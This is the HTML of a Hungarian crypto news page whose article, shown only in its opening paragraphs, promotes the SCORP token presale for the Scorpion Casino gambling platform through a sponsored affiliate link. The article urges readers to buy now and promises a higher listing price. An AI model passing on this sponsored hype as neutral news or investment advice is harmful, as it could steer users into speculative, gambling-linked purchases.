<script src="https://analytics.ahrefs.com/analytics.js" data-key="jX/65IW8Mb9cOn3AmZ7N7w" async></script><link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="32x32" />
<link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
<meta name="msapplication-TileImage" content="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" />
</head>
<body class="post-template-default single single-post postid-675 single-format-standard wp-custom-logo wp-embed-responsive hello-elementor-default elementor-default elementor-kit-6 aa-prefix-kript- elementor-page-33">


<a class="skip-link screen-reader-text" href="#content">Ugrás a tartalomhoz</a>

		<header data-elementor-type="header" data-elementor-id="13" class="elementor elementor-13 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-fab96a3 e-flex e-con-boxed e-con e-parent" data-id="fab96a3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-de6a11a e-con-full e-flex e-con e-child" data-id="de6a11a" data-element_type="container">
				<div class="elementor-element elementor-element-cddbb0c elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="cddbb0c" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://kriptomagazin.hu">
			<img data-lazyloaded="1" src="[data-uri]" width="500" height="500" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /><noscript><img width="500" height="500" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" class="attachment-full size-full wp-image-20" alt="Kriptomagazin logo" /></noscript>				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-88dca55 e-con-full e-flex e-con e-child" data-id="88dca55" data-element_type="container">
				<div class="elementor-element elementor-element-29a38fe elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="29a38fe" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menü" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://kriptomagazin.hu/utmutatok/legujabb-kripto-nyeremenyjatekok-promociok-ajanlatok/" class="elementor-sub-item">Kripto nyereményjátékok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://kriptomagazin.hu/utmutatok/bitpanda-velemenyek/" class="elementor-sub-item">BitPanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://kriptomagazin.hu/utmutatok/coinbase-velemenyek/" class="elementor-sub-item">Coinbase vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://kriptomagazin.hu/utmutatok/bybit-velemenyek/" class="elementor-sub-item">ByBit vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item">TradingView vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9436"><a href="https://kriptomagazin.hu/utmutatok/magyar-nyelvu-kriptotozsde/" class="elementor-sub-item">Magyar nyelvű kriptotőzsdék</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9440"><a href="#" class="elementor-item elementor-item-anchor">Kripto vásárlás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9434"><a href="https://kriptomagazin.hu/utmutatok/bitcoin-vasarlas-eladas/" class="elementor-sub-item">Bitcoin vásárlás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9435"><a href="https://kriptomagazin.hu/utmutatok/xrp-vasarlas/" class="elementor-sub-item">XRP vásárlás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-sub-item">Hőtérkép</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item">Élő Bitcoin árfolyam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menü kapcsoló" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-29a38fe" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-399"><a href="https://kriptomagazin.hu/hirek/" class="elementor-item" tabindex="-1">Hírek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400"><a href="https://kriptomagazin.hu/csalas/" class="elementor-sub-item" tabindex="-1">Csalás</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-401"><a href="https://kriptomagazin.hu/elemzes/" class="elementor-sub-item" tabindex="-1">Elemzés</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-114"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Hasznos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5650"><a href="https://kriptomagazin.hu/bitcoin-nyugdijkalkulator/" class="elementor-sub-item" tabindex="-1">Bitcoin nyugdíjkalkulátor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5651"><a href="https://kriptomagazin.hu/top-10-bitcoin-banyasz-orszag/" class="elementor-sub-item" tabindex="-1">Top 10 Bitcoin bányász ország</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1768"><a href="https://kriptomagazin.hu/fogalmak/" class="elementor-sub-item" tabindex="-1">Fogalmak</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://kriptomagazin.hu/portre/" class="elementor-sub-item" tabindex="-1">Ki kicsoda</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1861"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://kriptomagazin.hu/statisztika/" class="elementor-sub-item" tabindex="-1">Statisztikák</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://kriptomagazin.hu/utmutatok/" class="elementor-item" tabindex="-1">Útmutatók</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://kriptomagazin.hu/utmutatok/legujabb-kripto-nyeremenyjatekok-promociok-ajanlatok/" class="elementor-sub-item" tabindex="-1">Kripto nyereményjátékok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7318"><a href="https://kriptomagazin.hu/utmutatok/legalis-kriptotozsdek/" class="elementor-sub-item" tabindex="-1">Legális kriptotőzsdék Magyarországon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9438"><a href="https://kriptomagazin.hu/utmutatok/bitpanda-velemenyek/" class="elementor-sub-item" tabindex="-1">BitPanda vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://kriptomagazin.hu/utmutatok/coinbase-velemenyek/" class="elementor-sub-item" tabindex="-1">Coinbase vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://kriptomagazin.hu/utmutatok/bybit-velemenyek/" class="elementor-sub-item" tabindex="-1">ByBit vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://kriptomagazin.hu/utmutatok/kriptovaluta-penztarcak/" class="elementor-sub-item" tabindex="-1">A legjobb kriptovaluta pénztárcák</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-787"><a href="https://kriptomagazin.hu/utmutatok/bitsgap-velemenyek/" class="elementor-sub-item" tabindex="-1">Bitsgap vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://kriptomagazin.hu/utmutatok/revolut-kviz-valaszok/" class="elementor-sub-item" tabindex="-1">Revolut kvíz válaszok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-657"><a href="https://kriptomagazin.hu/eszkozok/tradingview-velemenyek/" class="elementor-sub-item" tabindex="-1">TradingView vélemények</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9436"><a href="https://kriptomagazin.hu/utmutatok/magyar-nyelvu-kriptotozsde/" class="elementor-sub-item" tabindex="-1">Magyar nyelvű kriptotőzsdék</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9440"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Kripto vásárlás</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9434"><a href="https://kriptomagazin.hu/utmutatok/bitcoin-vasarlas-eladas/" class="elementor-sub-item" tabindex="-1">Bitcoin vásárlás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9435"><a href="https://kriptomagazin.hu/utmutatok/xrp-vasarlas/" class="elementor-sub-item" tabindex="-1">XRP vásárlás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Árfolyam-előrejelzés</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-233"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/" class="elementor-sub-item" tabindex="-1">Hőtérkép</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2717"><a href="https://kriptomagazin.hu/kriptovaluta-hoterkep/elo-bitcoin-arfolyam/" class="elementor-sub-item" tabindex="-1">Élő Bitcoin árfolyam</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1779"><a href="https://kriptomagazin.hu/utmutatok/axelar-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Axelar árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2723"><a href="https://kriptomagazin.hu/utmutatok/meddig-mehet-a-dogecoin/" class="elementor-sub-item" tabindex="-1">Dogecoin árfolyam-előrejelzés</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://kriptomagazin.hu/utmutatok/oasis-network-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">Oasis Network</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6459"><a href="https://kriptomagazin.hu/utmutatok/xrp-arfolyam-elorejelzes/" class="elementor-sub-item" tabindex="-1">XRP árfolyam-előrejelzés</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-329d819 elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="329d819" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ddad8ff e-con-full e-flex e-con e-child" data-id="ddad8ff" data-element_type="container">
				<div class="elementor-element elementor-element-01692f4 elementor-widget elementor-widget-image" data-id="01692f4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/coinbase/">
							<img data-lazyloaded="1" src="[data-uri]" width="359" height="64" data-src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" data-srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" data-sizes="(max-width: 359px) 100vw, 359px" /><noscript><img width="359" height="64" src="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png" class="attachment-large size-large wp-image-8628" alt="Consumer logo" srcset="https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo.png 359w, https://kriptomagazin.hu/wp-content/uploads/2025/09/Consumer-logo-300x53.png 300w" sizes="(max-width: 359px) 100vw, 359px" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cb732e4 e-con-full e-flex e-con e-child" data-id="cb732e4" data-element_type="container">
				<div class="elementor-element elementor-element-5b70d9d elementor-widget elementor-widget-image" data-id="5b70d9d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bitpanda/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="147" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /><noscript><img loading="lazy" width="500" height="147" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bitpanda-logo.gif" class="attachment-large size-large wp-image-7315" alt="bitpanda logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-47c298a e-con-full e-flex e-con e-child" data-id="47c298a" data-element_type="container">
				<div class="elementor-element elementor-element-fbfc2ba elementor-widget elementor-widget-image" data-id="fbfc2ba" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/bybit/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="210" height="74" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /><noscript><img loading="lazy" width="210" height="74" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/bybit-eu-logo.png" class="attachment-large size-large wp-image-7314" alt="bybit eu logo" /></noscript>								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c186ee9 e-con-full e-flex e-con e-child" data-id="c186ee9" data-element_type="container">
				<div class="elementor-element elementor-element-ae71cc0 elementor-widget elementor-widget-image" data-id="ae71cc0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://kriptomagazin.hu/ajanlo/ledger-shop/">
							<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="383" height="128" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /><noscript><img loading="lazy" width="383" height="128" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/ledger-logo.svg" class="attachment-large size-large wp-image-7316" alt="ledger logo" /></noscript>								</a>
															</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6afa63 e-con-full e-flex e-con e-parent" data-id="f6afa63" data-element_type="container">
				<div class="elementor-element elementor-element-5de2a2f elementor-widget elementor-widget-html" data-id="5de2a2f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Coingecko widget start -->
<script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js"></script>
<coingecko-coin-price-marquee-widget  coin-ids="bitcoin,ethereum,dogecoin,ripple,litecoin,solana,cardano,shiba-inu" currency="usd" background-color="#ffffff" locale="hu"></coingecko-coin-price-marquee-widget>
<!-- Coingecko widget finish -->				</div>
				</div>
				</div>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="33" class="elementor elementor-33 elementor-location-single post-675 post type-post status-publish format-standard has-post-thumbnail hentry category-hirek" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-b6dc85d e-flex e-con-boxed e-con e-parent" data-id="b6dc85d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-dcd348a e-con-full e-flex e-con e-child" data-id="dcd348a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-79e8355 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="79e8355" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">A Scorpion Casino előértékesítése hamarosan a végéhez ér</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-f34d37c elementor-widget elementor-widget-post-info" data-id="f34d37c" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-ec8df40 elementor-inline-item" itemprop="author">
						<a href="https://kriptomagazin.hu/author/kriptomagazin-hu/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										kriptomagazin.hu					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-9766011 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>2024 február 27.</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-dc64575 elementor-align-left elementor-widget elementor-widget-breadcrumbs" data-id="dc64575" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<p id="breadcrumbs"><span><span><a href="https://kriptomagazin.hu/">Kezdőlap</a></span> » <span class="breadcrumb_last" aria-current="page">A Scorpion Casino előértékesítése hamarosan a végéhez ér</span></span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-cec9a83 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="cec9a83" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="800" height="420" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png" class="attachment-large size-large wp-image-677" alt="scorpion casino fooldal" /><noscript><img loading="lazy" width="800" height="420" src="https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-fooldal.png" class="attachment-large size-large wp-image-677" alt="scorpion casino fooldal" /></noscript>											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
									</div>
				</div>
				<div class="elementor-element elementor-element-372e906 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="372e906" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://news.google.com/publications/CAAqBwgKMK-vqQwwxY3uAg?hl=hu&#038;gl=HU&#038;ceid=HU%3Ahu" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="200" height="48" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /><noscript><img loading="lazy" width="200" height="48" src="https://kriptomagazin.hu/wp-content/uploads/2024/01/google-newss.svg" class="attachment-full size-full wp-image-411" alt="google-newss" /></noscript></a></figure><div class="elementor-image-box-content"><p class="elementor-image-box-description">Kövess minket a Google Hírekben</p></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-2345745 elementor-widget elementor-widget-theme-post-content" data-id="2345745" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>A kriptoközösségben nagy a nyüzsgés, mivel a <a class="thirstylink" title="Scorpion Casino" href="https://kriptomagazin.hu/ajanlo/scorpion-casino/" target="_blank" rel="nofollow noopener rel=sponsored">Scorpion Casino projekt</a> hamarosan a nagyobb központi tőzsdéken (CEX) is megjelenik. Kevesebb mint egy hónap van hátra a SCORP token előértékesítési esemény végéig, így most itt az ideje, hogy beszállj az akcióba.</p>
<p>Eddig összesen 5,3 millió dollár gyűlt össze az előértékesítés során. 1 SCORP jelenleg 0,032 dollár az előértékesítésben, de amikor a jövő hónapban bevezetésre kerül a tőzsdéken, a bejegyzési ár 0,05 dollár lesz!</p>
<h2>Miért kellene bárkinek is befektetnie a SCORP-ba és a Scorpion Casino-ba?</h2>
<p>Dióhéjban összefoglalva, a Scorpion Casino arra törekszik, hogy az izgalmas és biztonságos online szerencsejátékok egyablakos szolgáltatója legyen. A SCORP token által működtetett ökoszisztéma már most is több mint 30 000 havi fogadási lehetőséget kínál 210 online kaszinójátékban és 160 élő osztós asztali játékban. A játék integritásának biztosítása érdekében a platform engedéllyel rendelkezik, működése átlátható, és bizonyíthatóan tisztességes technológiát alkalmaz.</p>
<p><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-678 aligncenter" data-src="https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-benefits.png" alt="scorpion casino benefits" width="1281" height="738" /><noscript><img fetchpriority="high" fetchpriority="high" decoding="async" class="size-full wp-image-678 aligncenter" src="https://kriptomagazin.hu/wp-content/uploads/2024/02/scorpion-casino-benefits.png" alt="scorpion casino benefits" width="1281" height="738" /></noscript></p>
